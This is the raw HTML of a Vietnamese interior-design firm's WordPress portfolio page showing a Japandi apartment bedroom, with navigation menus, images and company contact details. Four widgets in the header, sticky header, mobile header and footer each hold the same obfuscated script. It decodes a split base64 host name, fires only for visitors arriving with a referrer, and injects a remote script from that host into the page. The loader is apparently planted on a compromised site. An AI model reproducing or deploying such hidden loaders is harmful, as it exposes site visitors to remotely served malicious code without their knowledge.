					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.gia-san-pham .mkdf-pt-price{
	font-size: 36px !important; font-weight: 500 !important; 
}
.gia-san-pham .mkdf-pt-value{
	display: none;
}
.bloglist-none-button .mkdf-bli-excerpt{
	display: none;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bl-item .mkdf-bli-content-main .mkdf-bli-content{
	padding-bottom: 30px;
}
@media only screen and (max-width: 480px){
.mkdf-container-inner, .mkdf-elementor-row-grid-section>.elementor-container, .mkdf-grid, .mkdf-row-grid-section {
    width: 340px;
}}
.mkdf-btn.mkdf-btn-simple {display:none;}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path {display:none;}
.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content {text-align:justify;}
.mkdf-section-title-holder .mkdf-st-text {text-align:justify;}
.mkdf-page-footer .widget.widget_archive a, .mkdf-page-footer .widget.widget_categories a, .mkdf-page-footer .widget.widget_text a {font-style: normal; font-size: 15px; font-family: roboto,serif; font-weight: 500;}
.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
	padding-top: 0px;}
.mkdf-owl-slider .owl-dots {margin: 25px 0 0}
.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title {font-weight:400; font-style: italic}
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner { padding-bottom: 0}
.mkdf-portfolio-tabs-slider .mkdf-pts-menu {margin: 0 0 38px}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-10393 wp-theme-dor theme-dor dor-core-2.0.1 woocommerce-no-js dor-ver-2.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-follow-portfolio-info mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
        <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu-1" class="clearfix"><li id="nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

												<div id="custom_html-120" class="widget_text widget widget_custom_html mkdf-header-widget-area-one"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                <div class="mkdf-grid">
                        <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-2" class="clearfix"><li id="sticky-nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                <div id="custom_html-127" class="widget_text widget widget_custom_html mkdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
            </div>
                    </div>
            </div>
	</div>

	
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px">
		<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
								<div id="custom_html-126" class="widget_text widget widget_custom_html mkdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>																	<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-menu-3" class=""><li id="mobile-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span>Thiết Kế Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span>Thiết Kế Căn Hộ</span></a></li>
	<li id="mobile-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span>Thiết Kế Nhà Phố</span></a></li>
	<li id="mobile-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span>Thiết Kế Biệt Thự</span></a></li>
	<li id="mobile-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span>Thiết Kế Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span>Thiết Kế Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span>Thiết Kế Phòng Khách</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span>Thi Công Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span>Thi Công Căn Hộ</span></a></li>
	<li id="mobile-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span>Thi Công Nhà Phố</span></a></li>
	<li id="mobile-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span>Thi Công Biệt Thự</span></a></li>
	<li id="mobile-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span>Thi Công Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span>Thi Công Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span>Thi Công Phòng Khách</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11px" height="18px" viewBox="0 0 11 18" enable-background="new 0 0 11 18" xml:space="preserve">
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.515" y1="1.379" x2="5.515" y2="17.155"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.285" y1="0.844" x2="9.764" y2="5.324"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.715" y1="0.854" x2="1.236" y2="5.333"/>
				</svg>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom mkdf-preload-background mkdf-has-bg-image mkdf-bg-parallax" style="height: 250px;background-image:url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg);" data-height="250">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg" alt="Image Alt" />
		</div>
		<div class="mkdf-title-wrapper" style="height: 250px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Phòng Ngủ Căn Hộ Vinhomes Japandi 1</h1>
											</div>
	    </div>
	</div>
</div>

<div class="mkdf-container">
    <div class="mkdf-container-inner clearfix">
                    <div class="mkdf-portfolio-single-holder mkdf-ps-small-images-layout">
                <div class="mkdf-grid-row">
	<div class="mkdf-grid-col-8">
        <div class="mkdf-ps-image-holder">
            <div class="mkdf-ps-image-inner">
                                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-pr038 (7)" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-pr038-7.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-pr038-7.jpeg" alt="thiet-ke-noi-that-pr038 (7)"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-pr038 (8)" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-pr038-8.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/thiet-ke-noi-that-pr038-8.jpeg" alt="thiet-ke-noi-that-pr038 (8)"/>
	</a>
                        </div>
                                                </div>
        </div>
    </div>
	<div class="mkdf-grid-col-4">
        <div class="mkdf-ps-info-holder mkdf-ps-info-sticky-holder">
            <div class="mkdf-ps-info-item mkdf-ps-content-item">
    </div>            <div class="mkdf-ps-info-item mkdf-ps-categories">
	        <h5 class="mkdf-ps-info-title">Category</h5>                            <a itemprop="url" class="mkdf-ps-info-category" href="https://thietkenoithat247.net/portfolio-category/thiet-ke-phong-ngu/">Thiết Kế Phòng Ngủ Đẹp</a>
                    </div>
        <div class="mkdf-ps-info-item mkdf-ps-date">
	    <h5 class="mkdf-ps-info-title">Date</h5>        <p itemprop="dateCreated" class="mkdf-ps-info-date entry-date updated">17/02/2023</p>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
        </div>
    </div>
</div>            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left mkdf-grid-huge-gutter">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-7" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">LIÊN HỆ</h4></div>			<div class="textwidget"><p><strong>Thiết kế nội thất 247 trực thuộc</strong></p>
<p><strong>Công Ty Tnhh Kiến Trúc &amp; Nội Thất S-housing</strong></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/position-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">02 Đường 37, Kdc Vạn Phúc, Thủ Đức, Tp.HCM</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Call-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">028 399 55 365 - 090 167 0099</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Clock-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">8h30 – 17h30 (Thứ 2 – Thứ 7)</span>
							</p>
					</div>
</div></div></div></div></div>
</div>
		</div><div id="text-11" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9542" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/da-thong-bao-bo-cong-thuong.png" alt="" width="200" height="75" /></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget mkdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-9" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">CHÍNH SÁCH</h4></div>			<div class="textwidget"><p><strong><a href="https://thietkenoithat247.net/quy-trinh-lam-viec/"><span id="input_part_0" class="" data-mention="Quy Trình Làm Việc">Quy Trình Làm Việc</span></a></strong></p>
